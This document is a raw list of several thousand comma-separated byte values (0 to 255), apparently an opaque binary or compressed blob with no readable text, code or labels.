123,252,177,63,209,219,7,191,151,255,147,183,127,143,127,250,215,248,83,126,221,217,195,79,250,95,250,235,239,250,113,127,141,213,127,227,15,88,249,85,126,202,191,233,167,254,157,127,197,213,127,250,15,124,252,85,126,202,191,233,55,252,177,127,213,159,221,175,250,199,252,163,127,192,207,246,95,254,127,126,156,159,242,111,250,117,126,174,255,252,87,252,199,254,165,95,113,231,95,122,251,47,240,143,249,61,127,220,183,143,68,252,42,63,214,143,245,31,254,42,63,215,127,252,19,252,58,127,202,111,240,227,252,148,127,236,159,241,19,252,88,63,214,79,249,55,253,26,63,246,223,243,171,252,92,175,63,238,239,188,243,242,31,254,88,63,229,31,243,155,254,4,63,214,143,245,59,239,188,252,71,63,214,79,249,199,254,17,63,222,127,249,95,201,245,79,117,254,182,14,252,77,191,201,207,245,250,59,255,209,255,201,143,253,83,254,49,195,31,239,191,252,103,220,127,242,227,252,148,127,204,127,252,95,254,183,253,95,134,205,198,63,254,127,25,72,248,149,254,243,127,227,111,249,177,254,155,255,60,191,243,206,203,191,247,99,253,1,191,229,239,188,243,242,239,255,88,63,229,31,251,119,255,4,63,214,143,245,247,252,106,63,246,191,255,43,254,209,127,223,143,247,95,205,127,157,213,127,247,167,252,99,127,222,215,255,252,63,255,55,254,160,215,255,252,63,255,19,126,179,31,247,87,252,163,255,190,95,225,225,223,248,123,126,181,31,239,119,254,21,255,232,191,239,39,122,248,231,255,158,95,237,199,255,93,126,197,63,250,239,251,169,30,254,241,183,231,255,61,191,218,143,243,239,254,138,127,244,223,247,179,61,252,61,191,243,127,253,255,255,177,255,189,95,241,143,254,251,126,156,135,191,233,191,250,255,255,42,163,191,235,143,254,23,127,170,223,249,143,189,254,85,126,202,191,233,31,249,41,255,152,31,255,191,252,39,238,232,238,191,252,15,245,95,253,83,243,31,252,185,126,220,31,235,223,248,29,222,62,24,247,95,125,175,207,232,31,248,163,255,229,159,234,191,252,199,252,191,250,31,192,159,254,95,254,155,174,255,232,127,241,87,248,163,255,229,159,234,15,252,221,127,202,191,233,250,87,252,15,255,174,31,239,15,248,233,254,164,223,236,103,255,163,255,254,159,104,244,155,253,236,63,229,217,79,245,107,252,209,127,231,143,243,59,143,126,179,31,243,43,254,135,127,215,143,243,7,252,20,127,244,175,247,179,255,120,191,198,127,254,119,254,148,127,211,111,240,159,255,9,191,217,143,121,123,71,236,191,252,228,197,159,244,155,253,236,59,127,255,79,245,227,252,88,63,214,232,55,251,217,127,141,63,250,239,252,241,254,164,223,224,63,29,253,102,63,230,215,88,252,143,127,153,159,242,79,248,9,254,224,95,249,191,183,246,253,87,239,19,253,206,59,255,226,127,254,95,254,59,253,148,127,204,239,254,99,255,151,255,120,255,11,63,209,31,240,119,236,252,253,63,209,127,249,46,247,31,253,119,254,56,111,255,137,127,131,255,236,191,254,119,255,47,255,147,255,65,23,191,245,223,243,19,252,148,191,237,223,252,83,190,5,228,254,203,255,202,127,131,31,235,199,250,239,189,223,241,171,254,34,127,231,31,253,47,253,11,191,234,47,114,253,171,140,174,127,197,63,250,239,250,217,126,197,213,127,228,215,25,253,120,63,209,175,51,250,85,126,162,183,63,63,213,127,249,231,103,252,41,255,232,63,226,229,63,255,207,31,254,153,223,249,79,255,21,255,232,127,241,103,251,41,255,152,255,50,184,185,243,235,253,236,63,222,127,249,159,246,191,253,239,233,223,248,47,63,210,246,171,252,148,127,211,223,191,243,95,94,236,127,133,95,117,244,247,255,151,175,1,127,215,127,242,227,254,87,175,3,191,226,31,253,47,253,216,255,229,63,233,127,149,63,225,55,251,9,127,213,209,63,254,7,252,44,191,202,79,249,55,253,140,191,243,175,184,243,47,255,199,63,214,239,252,43,238,188,252,205,63,214,79,249,199,252,46,63,222,127,249,63,133,127,236,87,253,69,30,127,213,209,223,255,43,254,35,207,191,226,223,245,159,252,56,127,244,191,244,99,255,138,111,250,23,127,236,95,229,79,248,205,126,162,95,243,143,254,187,127,156,95,229,79,248,245,126,226,63,225,55,251,73,126,202,191,233,167,26,253,195,191,243,207,253,239,254,88,191,243,31,253,31,255,10,191,206,232,95,248,41,255,152,127,237,199,253,47,255,153,247,79,255,9,191,217,79,250,95,190,2,253,148,127,236,159,248,242,159,255,231,63,229,223,244,51,254,58,127,202,15,191,250,207,249,227,254,151,255,149,254,9,191,221,79,54,250,167,127,149,159,242,111,250,199,254,141,63,246,229,191,202,117,252,73,191,222,207,254,71,222,252,194,163,95,239,103,31,253,35,59,255,226,235,127,153,181,125,254,185,126,197,159,242,207,190,252,69,254,203,215,149,95,228,250,223,248,171,254,235,231,253,170,127,204,227,79,249,199,254,71,63,214,127,245,15,249,79,249,199,254,12,255,217,127,254,159,255,209,127,255,127,249,63,226,31,111,244,155,253,236,255,213,255,208,254,141,231,255,242,127,163,189,185,242,95,125,179,192,63,253,59,255,209,47,63,199,79,249,199,252,138,63,206,143,245,99,253,193,63,239,239,252,71,191,252,108,63,229,31,243,75,252,87,47,191,63,251,31,248,195,31,253,248,227,253,10,127,228,235,143,253,83,254,241,127,254,127,250,159,255,231,111,150,122,248,149,254,203,255,249,254,209,47,63,231,31,240,47,255,87,175,1,127,218,143,251,95,189,76,252,1,191,240,127,249,31,107,231,229,159,248,177,126,202,63,102,239,191,252,111,241,143,255,73,254,171,255,48,191,193,79,249,199,252,52,63,206,155,119,174,126,172,159,242,143,125,250,177,126,172,31,235,191,252,31,240,79,245,99,255,247,92,251,55,253,26,63,246,79,249,199,254,203,255,213,127,57,255,198,175,254,159,254,183,255,124,30,253,3,191,200,245,31,253,47,255,216,191,226,232,159,249,69,254,153,127,227,234,63,249,111,255,237,191,234,232,238,119,254,21,119,254,133,255,232,199,250,117,254,148,31,254,190,159,253,199,253,177,254,141,223,230,109,246,99,253,209,127,255,207,246,107,252,209,127,231,127,249,207,236,95,227,79,250,13,254,227,95,227,191,252,111,247,39,121,253,207,255,243,63,253,191,252,175,244,15,248,229,127,157,63,229,151,253,253,127,206,255,50,114,253,79,252,154,127,202,175,255,111,255,170,63,229,223,244,31,254,183,249,144,63,250,239,250,113,126,157,213,231,63,224,103,249,41,255,166,159,233,119,254,85,86,255,253,63,240,223,254,41,255,166,223,242,199,126,123,193,249,31,190,162,253,233,255,205,75,226,223,253,159,253,231,255,249,31,249,159,252,201,63,229,223,244,79,255,148,127,204,79,240,95,253,119,247,167,254,88,63,229,31,251,111,252,103,255,249,127,254,43,252,148,127,211,205,239,252,159,223,252,148,127,204,143,249,47,63,3,247,71,63,255,248,63,229,31,255,95,126,108,248,191,252,111,242,191,250,111,246,55,249,185,94,255,107,163,254,151,47,61,127,236,127,249,63,228,223,249,87,252,163,95,126,188,63,233,55,251,217,255,192,223,233,87,249,41,255,166,63,252,231,122,253,85,127,145,127,230,87,249,19,254,240,159,235,63,251,117,254,148,223,224,199,253,41,255,166,191,107,116,245,39,252,122,63,245,223,245,31,255,184,127,244,191,248,19,254,209,127,255,143,243,119,189,254,4,127,244,191,240,19,254,151,255,145,71,191,217,207,254,43,252,9,191,215,79,243,39,252,106,63,237,159,240,235,253,116,63,229,31,243,219,254,151,239,100,255,77,191,202,207,245,159,253,50,63,206,79,249,199,252,187,111,159,39,255,143,127,188,159,242,143,249,155,254,203,71,255,249,223,247,107,255,41,63,222,207,252,83,254,177,255,214,203,127,249,207,137,95,97,244,155,253,236,191,226,79,249,55,253,74,255,249,159,240,171,253,240,235,140,254,225,127,227,159,120,249,175,238,0,59,211,31,251,23,254,47,95,51,254,136,159,253,223,248,177,255,147,255,250,159,39,127,204,79,247,95,190,179,246,246,63,235,231,255,236,63,255,207,71,255,216,175,243,167,252,178,63,211,207,241,227,254,88,191,243,206,191,252,159,253,88,191,230,159,242,235,255,235,191,226,232,159,251,55,254,218,183,92,210,239,252,71,191,254,120,255,229,127,251,63,229,31,255,15,255,151,255,44,251,207,175,127,202,63,118,253,63,249,207,255,243,127,195,235,127,254,159,143,254,145,223,121,231,95,252,231,127,172,223,121,231,249,159,252,177,126,202,63,246,199,250,47,99,216,255,225,223,249,19,255,148,127,236,191,243,95,190,92,206,222,94,195,254,203,255,5,253,242,227,255,129,191,225,159,244,155,253,236,255,213,255,92,254,200,127,232,199,254,47,255,11,253,147,126,165,255,124,244,171,253,240,107,254,41,191,210,143,251,111,44,255,151,255,96,253,233,191,226,127,248,119,254,84,191,226,79,249,55,253,99,127,192,63,244,95,254,123,252,4,127,224,194,127,249,90,179,240,43,252,151,111,167,254,74,255,249,31,249,247,255,145,163,223,236,103,255,157,255,171,127,143,31,251,223,120,249,47,255,251,248,163,255,147,31,239,167,252,99,127,161,255,228,205,249,127,248,207,245,250,107,254,189,151,255,229,191,154,254,147,126,179,159,253,237,31,229,183,84,213,219,191,255,127,248,119,254,84,255,229,255,20,126,251,183,255,121,252,129,127,228,175,120,254,22,31,255,131,254,155,127,93,249,31,254,42,63,215,235,143,253,83,254,49,155,255,229,7,69,255,172,255,236,63,255,207,127,149,209,63,240,43,254,209,215,63,206,31,253,47,255,84,255,198,95,247,252,159,255,231,255,229,127,255,63,254,79,249,199,255,240,250,95,103,165,254,244,95,245,23,249,71,255,141,95,249,63,125,123,222,175,241,159,255,157,255,229,211,6,255,201,219,63,78,255,229,127,248,159,242,143,253,117,255,243,255,230,191,160,255,234,197,231,191,250,47,230,39,250,207,254,219,127,158,255,138,231,255,229,130,242,111,252,217,111,175,16,191,206,207,245,159,255,58,127,202,47,115,247,246,111,223,249,215,254,227,183,255,213,251,195,63,180,240,95,94,173,95,254,203,255,237,251,171,140,110,255,177,127,249,223,248,195,255,227,255,242,237,169,159,124,247,103,251,113,223,254,153,250,107,252,41,191,219,207,255,235,252,41,191,225,236,215,248,41,127,149,127,227,215,252,41,127,149,191,255,223,248,243,255,227,183,127,224,127,130,159,242,143,249,61,254,203,255,50,127,223,255,244,191,124,215,244,191,249,87,76,63,229,31,251,175,252,135,255,249,127,254,95,253,171,166,127,227,246,63,252,239,159,220,255,187,247,83,127,147,191,227,191,250,108,215,246,207,254,95,127,42,238,239,254,3,126,142,191,253,191,252,215,170,127,199,143,245,246,229,72,191,249,127,243,111,255,85,126,174,159,232,15,248,49,111,159,186,122,251,144,194,191,240,246,41,191,183,255,190,254,203,125,251,151,250,217,255,203,207,18,252,107,111,223,97,243,11,188,61,254,23,254,7,255,250,250,143,253,15,255,128,95,234,79,249,213,254,203,255,94,126,158,159,232,109,13,248,9,127,236,95,228,239,252,175,255,253,127,202,191,233,103,248,53,254,243,191,247,215,248,69,252,26,127,215,191,254,19,253,148,127,211,63,250,107,252,98,63,222,63,242,107,172,254,103,127,224,191,246,223,228,144,255,206,203,255,105,190,250,237,237,223,255,232,63,255,49,127,240,207,246,95,221,247,15,254,203,255,46,254,190,255,242,205,217,63,229,15,255,113,127,236,95,228,31,253,47,63,226,250,19,254,87,159,27,249,41,255,166,159,224,215,248,207,255,158,95,227,23,249,135,127,141,191,235,223,252,137,254,203,252,215,47,246,211,253,93,191,198,234,127,244,7,254,107,191,198,232,31,254,53,254,174,127,225,39,251,53,126,236,127,248,215,24,249,53,254,174,127,243,167,255,47,255,107,120,251,183,253,120,191,198,143,253,95,61,250,215,127,226,255,242,223,239,191,156,254,75,63,201,127,251,188,31,231,191,125,222,79,248,223,62,239,39,251,53,126,145,127,248,111,253,235,255,208,149,191,240,215,248,187,254,245,31,247,215,248,41,143,253,26,27,191,238,127,249,14,254,127,25,182,250,53,254,163,217,111,59,250,135,255,203,189,233,223,252,159,124,206,232,39,250,147,126,134,209,63,252,119,253,235,11,63,246,63,252,143,252,199,171,191,250,143,247,83,254,41,111,31,108,29,189,252,154,163,167,127,253,45,159,240,39,253,218,63,209,127,249,181,18,127,222,175,241,167,252,120,191,194,175,241,167,252,116,127,215,159,244,43,253,68,255,229,127,191,63,253,127,249,63,157,191,239,167,252,99,126,151,255,242,127,37,255,41,191,202,207,245,99,239,254,71,107,191,198,134,255,242,93,239,191,251,127,244,212,135,31,235,191,122,234,111,243,95,126,186,241,87,253,175,159,248,107,140,174,126,197,255,201,51,255,174,255,250,153,191,209,255,234,51,199,255,245,51,127,141,255,149,103,254,1,191,239,127,249,172,95,233,127,237,89,191,246,127,254,247,253,1,191,197,187,207,88,252,207,255,190,63,224,215,251,111,159,241,63,254,111,242,15,248,73,254,243,191,239,15,248,213,127,197,191,237,63,251,175,191,164,238,191,255,89,234,31,235,215,248,147,126,233,183,253,247,55,249,89,223,222,254,254,231,255,203,127,72,31,254,204,255,50,143,240,95,253,219,127,153,255,234,223,254,247,190,253,219,255,130,255,238,223,254,115,189,253,219,255,192,163,135,201,127,243,121,234,255,234,223,254,147,253,87,207,31,255,151,207,255,55,254,200,255,206,223,255,205,252,223,250,225,191,250,167,228,239,255,95,255,143,239,223,248,227,255,179,255,58,167,250,95,205,255,193,255,122,254,27,255,55,243,63,227,127,56,255,107,254,235,249,47,246,223,204,247,254,135,243,63,249,191,158,255,180,255,205,252,47,254,207,254,187,239,77,249,31,124,111,197,175,57,250,199,255,164,159,225,191,250,86,161,255,225,63,201,254,208,31,251,199,250,177,254,245,191,230,63,253,207,255,243,95,243,79,250,245,126,162,209,127,121,175,250,83,126,150,95,225,215,248,187,254,229,31,247,215,248,83,126,186,159,233,191,254,31,241,230,143,247,95,253,143,120,240,227,253,87,255,195,251,21,255,163,95,238,215,216,240,43,142,254,201,183,231,142,174,254,71,79,255,37,255,235,167,255,118,255,229,191,38,255,83,126,245,255,230,249,255,229,147,127,205,209,223,251,95,62,121,116,245,223,123,250,79,248,95,63,253,215,255,216,211,255,169,31,247,191,122,250,175,240,177,167,31,253,215,79,255,69,62,246,244,63,236,191,126,250,207,252,227,126,232,233,191,246,127,253,244,159,244,127,250,244,255,230,31,151,31,251,246,79,250,21,223,158,187,240,95,63,247,63,255,113,254,219,207,177,255,58,163,255,232,95,255,155,127,220,255,242,203,88,254,243,159,242,143,249,47,95,157,127,197,63,233,167,255,111,255,199,243,43,174,254,106,63,222,214,221,127,245,221,78,255,250,79,242,242,95,254,79,232,15,250,31,255,79,232,103,253,175,255,235,248,173,255,235,215,128,63,250,237,63,198,79,241,230,142,231,255,185,255,25,253,55,255,14,63,255,127,253,239,240,251,253,216,255,245,127,225,111,79,255,31,255,183,249,223,60,251,63,253,175,61,254,59,125,232,217,255,208,127,253,236,223,236,67,207,254,139,254,123,175,31,255,107,207,254,3,254,160,255,242,153,191,220,71,158,249,235,252,151,207,252,197,255,39,207,252,111,255,145,248,241,126,214,63,233,55,248,137,254,216,127,244,15,248,185,254,243,191,255,167,252,99,255,128,183,207,124,253,82,111,177,141,95,234,103,254,175,62,53,254,95,133,171,255,171,255,37,249,71,191,254,103,63,229,31,243,235,255,103,255,249,127,254,107,254,184,191,221,79,244,95,126,21,192,239,241,83,253,58,163,159,243,239,253,149,127,162,183,213,226,63,255,213,126,188,255,238,235,48,255,171,207,223,253,151,254,252,87,255,243,31,243,111,253,76,111,175,15,127,231,127,249,63,185,127,227,119,250,31,189,62,252,171,255,249,143,249,7,255,171,249,95,244,43,254,73,63,197,219,83,126,191,255,54,239,253,95,205,255,154,255,106,254,71,254,55,243,63,242,127,52,255,147,127,166,255,202,255,255,229,70,244,223,60,231,79,124,251,239,229,191,154,255,158,255,245,252,151,249,239,205,255,188,255,222,252,215,249,175,231,63,203,127,111,254,151,252,247,230,191,192,127,61,255,79,255,179,255,110,254,215,252,247,230,63,217,127,245,95,223,175,241,95,190,118,252,27,55,255,233,255,228,191,191,127,235,103,124,155,255,124,111,243,127,246,191,63,95,253,175,254,251,255,25,255,171,127,172,255,131,255,244,191,250,239,235,237,31,231,127,237,63,253,175,255,85,216,127,253,250,251,175,254,231,63,230,47,253,175,254,227,252,11,111,255,113,254,176,151,255,201,127,158,63,230,103,252,111,254,113,254,245,126,162,127,99,244,63,157,255,78,255,213,252,47,122,155,255,121,255,211,249,175,242,95,205,255,200,183,249,95,241,63,157,255,92,63,227,127,247,143,243,219,115,254,134,151,255,238,117,246,191,251,223,223,63,225,175,49,122,125,251,87,76,127,202,47,243,99,253,26,27,255,249,127,245,239,247,95,190,9,185,245,235,252,73,131,255,242,227,187,63,209,159,244,171,254,88,127,239,175,250,118,98,248,83,126,186,31,235,143,253,59,71,191,233,143,245,71,252,218,255,249,223,247,107,254,41,251,111,223,119,249,167,252,120,191,194,175,251,167,252,165,87,255,250,127,251,190,196,159,244,71,255,82,255,213,57,248,135,95,227,79,250,179,126,133,255,242,69,254,191,252,18,128,147,95,248,191,92,59,126,198,159,244,95,255,49,255,201,219,1,248,167,251,53,254,232,203,159,241,215,89,253,151,255,192,127,248,237,195,86,103,63,195,127,19,34,254,175,255,23,223,219,91,204,15,255,246,255,248,123,90,223,62,179,253,107,142,254,241,127,253,175,253,15,255,203,255,137,254,186,255,205,191,184,248,111,94,92,126,188,159,233,237,43,165,254,152,159,225,191,251,215,21,91,63,214,127,107,184,191,251,127,248,164,159,230,35,79,250,201,63,242,164,159,232,35,79,250,113,63,242,164,255,236,199,250,192,147,158,255,135,79,250,71,127,141,63,229,103,249,141,254,235,215,237,255,242,43,193,126,202,63,230,63,126,251,170,159,191,247,87,125,123,33,248,109,255,230,215,255,210,42,255,221,247,211,254,82,111,31,79,253,241,126,250,255,234,159,31,255,194,219,63,103,126,221,159,232,223,248,7,255,155,255,61,253,95,205,255,149,31,243,95,205,255,206,255,102,254,143,252,15,231,127,247,127,61,255,139,254,155,249,63,241,63,156,255,165,255,245,252,143,252,111,230,255,204,255,112,254,199,188,205,255,128,223,233,109,246,175,252,247,95,103,254,171,249,239,244,95,205,127,149,183,249,191,241,63,157,255,42,255,213,252,231,122,155,255,219,255,217,255,208,167,255,225,127,254,99,126,174,31,243,95,251,244,191,250,194,174,159,232,215,248,147,126,149,159,241,237,139,74,126,205,209,175,250,99,253,138,255,229,151,35,253,118,255,189,247,237,255,243,63,224,183,255,239,153,226,215,255,241,126,205,209,235,31,123,253,71,252,134,127,210,79,249,139,252,51,191,198,232,233,215,28,245,199,94,255,17,191,240,127,253,249,153,223,244,39,250,53,254,148,31,239,183,254,53,254,148,31,207,127,245,114,252,83,255,151,95,16,248,95,222,29,254,203,72,209,79,254,43,254,73,191,238,143,245,107,252,231,151,171,183,219,255,248,255,240,159,209,255,229,255,20,254,171,191,15,255,250,255,196,135,111,255,204,126,250,215,255,201,127,255,221,127,90,255,84,31,249,167,208,79,250,145,39,253,4,31,121,210,143,253,145,39,253,167,31,249,103,236,127,244,145,39,253,123,255,107,255,180,158,253,215,223,255,240,246,15,226,127,247,121,152,95,234,237,95,87,254,226,63,237,255,232,159,207,255,216,127,239,159,111,255,246,127,254,99,126,186,159,246,127,244,207,231,127,234,127,56,255,15,126,154,255,209,63,159,239,254,135,243,126,154,255,209,63,159,255,165,255,225,252,111,252,105,254,123,255,124,126,248,31,253,243,245,223,254,207,127,204,159,253,211,252,247,254,249,252,239,254,79,231,127,192,79,243,223,251,231,243,211,255,232,159,207,255,229,191,254,255,175,254,243,255,177,47,255,229,63,159,127,220,223,246,39,250,69,254,206,191,247,87,254,175,175,52,191,242,127,125,165,121,59,40,254,231,191,238,143,247,223,255,110,238,95,240,127,244,189,157,175,255,229,133,247,63,255,49,191,218,79,243,150,103,252,109,255,243,159,251,151,249,105,126,220,31,235,191,239,131,159,240,79,250,213,127,188,255,42,111,114,249,223,223,184,255,187,92,224,232,31,249,47,191,85,228,223,27,253,103,127,199,175,255,227,252,88,63,214,191,222,207,246,95,253,15,229,127,146,79,28,205,222,190,18,233,63,251,69,254,209,191,227,55,250,113,222,190,57,226,232,191,123,234,127,245,159,239,63,255,185,255,158,159,250,199,253,177,254,123,247,167,255,242,63,255,127,254,115,31,253,212,63,238,143,245,167,255,15,254,227,253,87,255,246,63,227,127,242,111,255,163,255,173,159,241,191,254,14,163,159,236,191,92,154,127,137,63,254,199,250,113,127,172,255,250,63,219,223,251,171,252,92,63,217,127,149,187,252,217,126,172,31,235,79,250,3,126,174,159,236,215,248,83,126,242,127,247,167,126,139,24,254,1,255,229,179,126,253,255,234,191,166,31,243,223,77,255,254,255,106,186,241,223,155,254,71,11,255,237,244,47,253,175,166,191,221,127,111,122,251,223,77,255,136,255,106,250,27,253,247,166,231,255,221,244,183,248,175,166,191,210,127,111,186,255,223,77,127,209,255,106,250,107,255,184,255,221,116,251,191,155,254,100,255,213,244,167,255,239,253,251,174,255,119,211,127,245,167,122,155,254,20,255,189,233,175,252,223,77,255,206,255,106,250,159,253,231,63,206,127,59,253,185,255,187,233,159,255,95,77,255,157,255,222,244,39,252,239,166,127,192,127,53,253,23,254,123,211,127,227,103,253,111,167,191,222,127,53,253,71,255,123,211,127,224,191,155,254,124,255,213,244,230,191,55,157,252,119,211,31,231,191,154,254,61,255,189,233,159,246,223,77,255,217,159,242,109,250,183,255,247,166,191,239,127,55,253,155,254,171,233,217,127,111,250,27,255,119,211,63,253,191,154,254,53,255,189,233,47,241,223,77,127,247,255,106,122,244,223,155,254,12,255,221,244,87,249,175,166,127,193,127,111,250,252,195,127,121,119,187,254,85,127,145,191,243,191,250,210,237,95,227,79,249,101,255,228,255,252,199,249,177,254,243,31,243,23,189,61,247,39,255,55,126,138,183,127,151,63,227,63,255,113,222,190,122,116,244,247,252,55,255,142,127,231,15,255,237,127,216,139,255,234,57,191,231,127,239,63,236,95,242,223,77,199,255,213,244,55,255,239,77,255,152,255,110,250,251,254,87,211,95,225,191,55,253,157,255,187,233,175,253,95,77,23,255,123,211,95,227,191,155,14,254,171,233,79,251,223,155,254,252,255,221,244,87,255,175,166,255,233,127,246,223,77,127,178,255,110,250,179,255,87,211,127,249,191,55,253,183,127,150,255,118,250,242,147,191,77,255,193,255,222,244,31,254,239,166,147,255,106,250,55,253,247,166,127,195,127,55,253,227,255,171,233,193,127,111,250,103,255,119,211,245,255,106,250,39,252,247,166,127,208,127,55,93,251,175,166,191,239,127,111,250,91,252,119,211,31,243,95,77,127,139,255,222,244,151,254,89,254,39,255,227,251,229,254,179,255,242,127,124,255,226,219,115,127,242,127,250,39,123,251,119,249,229,255,179,255,241,255,248,126,236,255,238,63,236,95,248,95,61,103,250,223,251,135,241,95,254,209,127,59,253,67,254,171,233,237,127,111,122,245,223,77,127,163,255,106,250,239,191,254,119,211,191,226,191,155,254,2,255,213,244,223,251,239,77,71,255,221,244,39,248,175,166,179,255,222,244,247,248,239,166,63,227,127,53,253,215,254,123,211,95,247,191,155,254,123,63,233,219,244,159,253,239,77,127,161,255,110,250,151,254,87,211,127,226,191,55,253,169,255,187,233,31,241,95,77,255,254,255,222,244,223,255,153,255,187,215,177,255,106,250,119,253,247,166,255,248,127,55,253,69,255,171,233,197,127,111,122,246,223,77,127,178,255,106,250,55,254,247,166,187,255,221,244,95,253,73,222,166,127,249,127,111,58,252,239,166,127,231,127,53,253,243,254,123,211,223,246,191,155,254,249,255,213,116,244,223,155,254,242,255,221,244,15,248,175,166,191,233,127,239,159,24,63,251,127,55,253,245,254,171,233,111,255,223,251,247,253,113,255,187,233,207,247,95,77,127,235,255,222,244,254,103,250,239,94,199,254,171,233,111,246,223,155,254,189,255,221,244,159,253,137,223,166,191,206,127,111,122,244,223,77,255,166,255,106,250,43,255,247,166,127,210,207,244,95,125,101,221,229,255,48,55,255,175,255,180,207,255,249,127,254,119,252,195,63,225,127,249,118,246,191,240,147,252,184,63,214,191,254,239,255,36,63,214,143,245,175,255,60,63,222,143,245,99,253,235,171,63,253,127,245,191,79,255,141,191,238,71,63,214,255,224,243,37,127,210,47,251,123,253,87,255,104,111,191,254,56,255,101,158,236,143,126,253,113,126,172,127,253,225,199,127,251,146,129,255,244,191,252,55,141,174,126,145,191,243,95,255,181,126,130,183,255,163,2,191,242,79,250,227,254,88,255,229,255,181,133,183,255,205,248,54,252,183,127,205,209,223,253,175,255,217,63,225,127,245,97,148,255,250,115,40,255,218,111,251,139,252,163,191,226,111,243,139,252,135,255,249,191,240,223,252,235,146,255,42,207,120,249,63,250,158,198,255,250,63,255,191,253,95,253,99,243,159,255,167,111,255,249,127,220,255,242,63,255,239,241,63,254,207,255,247,191,133,218,126,217,203,159,228,191,251,207,255,31,252,167,255,237,127,254,159,238,127,215,127,254,223,235,191,250,207,191,253,95,253,231,255,163,255,211,255,242,191,255,183,115,255,47,251,211,253,103,255,237,127,255,255,213,127,254,95,249,191,247,159,255,15,248,239,254,243,255,217,63,193,255,246,255,252,111,255,243,218,248,215,254,243,255,252,239,120,251,218,175,209,143,255,199,255,196,63,238,143,245,175,255,52,255,209,127,249,47,234,127,217,225,219,255,200,127,137,159,229,237,63,133,255,42,232,251,247,252,10,63,213,143,253,107,252,189,191,194,127,245,53,1,127,239,175,240,179,253,87,223,122,245,227,255,194,255,229,191,198,27,253,74,63,223,191,254,175,253,155,255,245,127,172,127,253,230,109,225,253,101,127,201,255,234,63,200,195,203,255,250,127,144,223,227,191,249,15,242,151,252,183,255,65,254,132,255,234,63,200,236,237,136,241,75,252,13,31,248,15,242,151,255,55,255,65,126,219,255,246,63,200,175,252,95,253,7,249,107,254,171,255,32,127,200,127,245,31,228,215,248,83,126,252,159,245,39,254,113,127,172,191,247,199,249,175,210,62,191,210,79,244,107,252,41,63,254,95,245,19,253,88,63,214,223,243,43,253,151,255,97,127,165,255,250,63,236,175,244,95,253,135,253,47,255,227,253,228,255,237,127,188,127,255,233,237,63,222,111,243,95,253,199,251,229,254,219,255,120,255,224,79,244,63,250,143,247,135,253,196,255,203,255,241,222,108,240,183,252,27,255,249,127,254,167,255,247,255,231,113,249,63,254,191,131,244,107,254,151,223,252,125,255,43,254,38,191,198,206,191,245,246,221,128,127,244,191,242,239,254,26,59,255,214,207,246,227,252,88,63,214,31,243,119,254,151,255,167,59,126,190,183,47,226,249,175,254,239,101,252,151,241,197,95,234,199,249,175,50,139,191,194,219,255,251,39,255,92,191,198,143,243,99,253,88,127,192,175,113,245,31,47,254,49,111,255,23,77,174,254,227,197,63,249,237,255,224,195,213,127,188,248,103,255,92,191,207,127,245,224,47,248,185,254,200,255,234,193,95,250,115,253,233,255,213,131,191,230,231,250,139,254,171,7,127,227,207,245,215,253,87,15,254,182,159,235,239,124,251,174,191,95,245,191,201,154,255,151,31,105,255,83,254,152,159,235,191,252,175,228,191,204,0,252,87,153,178,127,226,191,252,215,176,255,213,23,200,189,125,230,255,87,121,251,152,251,127,254,99,126,183,159,224,237,255,114,194,159,255,19,254,184,255,213,183,182,252,93,63,254,127,245,150,205,79,252,246,173,230,255,254,143,255,95,126,198,110,243,63,190,254,239,62,119,246,95,254,243,242,63,255,49,127,201,143,255,246,249,214,141,159,240,237,139,69,254,243,31,243,143,254,151,255,255,63,250,151,253,141,126,194,255,242,66,254,199,252,109,111,7,179,191,252,191,252,15,253,167,252,178,127,252,219,255,20,254,158,255,242,127,159,189,125,49,252,223,249,107,140,126,252,159,244,191,60,72,253,49,131,183,111,46,249,101,255,130,255,244,199,121,251,223,103,255,213,119,154,252,205,111,79,255,241,159,127,130,255,242,93,156,127,253,207,124,251,231,204,143,255,47,255,4,255,229,135,100,127,211,255,234,63,224,223,254,223,254,7,252,3,254,171,233,63,254,54,93,249,175,166,127,223,127,59,253,205,254,171,233,248,109,250,51,253,87,211,95,239,63,253,111,166,191,212,127,53,253,125,223,166,47,63,254,219,244,111,251,111,255,125,127,230,255,106,250,107,191,77,239,254,171,233,47,248,223,254,251,254,167,111,223,119,253,227,255,220,111,211,191,227,191,154,254,149,255,237,191,239,63,247,95,77,255,243,31,255,199,253,177,254,245,159,99,241,199,250,177,70,63,254,191,245,227,255,184,63,214,223,245,31,255,84,191,236,239,247,19,252,88,63,214,31,240,43,108,255,194,191,236,143,255,227,255,88,63,214,31,184,254,107,252,41,63,254,127,252,95,253,119,123,249,95,253,195,249,55,254,87,255,207,95,246,227,255,184,63,214,127,243,53,175,255,229,130,243,99,253,178,63,206,79,248,95,94,234,127,217,223,244,39,252,177,126,172,255,242,123,204,126,252,127,254,191,250,119,251,147,223,254,83,255,248,247,255,213,255,239,15,250,175,254,127,255,206,127,245,255,251,29,254,7,255,65,254,171,255,61,240,159,255,152,159,230,191,250,47,246,71,255,201,127,243,95,236,47,242,95,253,23,251,135,253,248,63,238,143,245,111,252,62,255,221,231,12,223,254,157,254,7,255,252,255,207,127,238,191,240,199,253,31,237,87,191,198,232,63,251,3,126,186,95,227,79,250,101,127,219,31,255,191,252,184,238,31,252,227,254,183,223,79,247,223,255,156,226,127,245,207,151,223,241,199,253,175,254,105,245,99,126,141,63,233,151,253,5,223,254,187,252,123,254,171,239,99,249,21,127,220,31,247,199,250,211,255,231,254,243,253,63,202,95,111,166,250,111,28,246,235,252,151,31,198,252,111,252,245,19,255,184,111,254,250,165,127,188,255,218,95,191,230,143,243,223,58,234,127,244,61,66,27,255,196,175,49,250,207,126,141,63,233,151,253,41,127,188,255,242,31,205,159,233,199,249,113,127,172,63,253,127,238,127,31,141,110,126,213,255,242,219,7,126,234,31,231,199,253,175,191,79,251,191,12,71,255,189,191,202,232,95,250,207,127,204,63,254,99,255,215,255,55,56,254,158,183,127,156,255,158,31,247,199,253,111,254,55,203,127,254,115,175,254,151,255,241,254,103,63,239,249,95,126,219,202,127,244,7,252,58,255,205,123,71,255,196,127,249,127,63,232,79,250,111,254,35,93,253,1,63,231,175,241,39,253,240,159,254,216,255,229,63,209,255,218,31,251,191,249,218,158,255,242,63,227,175,49,250,167,126,235,223,246,191,252,223,96,255,245,255,253,180,255,254,247,150,254,15,254,231,255,199,254,231,127,192,47,255,95,253,147,96,255,191,249,143,250,247,254,1,63,247,127,254,99,182,255,187,255,223,207,240,95,255,139,234,183,127,70,252,230,63,246,127,239,159,71,255,213,63,47,254,251,255,241,126,211,95,99,116,243,159,255,152,159,230,191,250,119,254,3,126,137,183,255,74,254,237,255,252,199,252,138,255,221,127,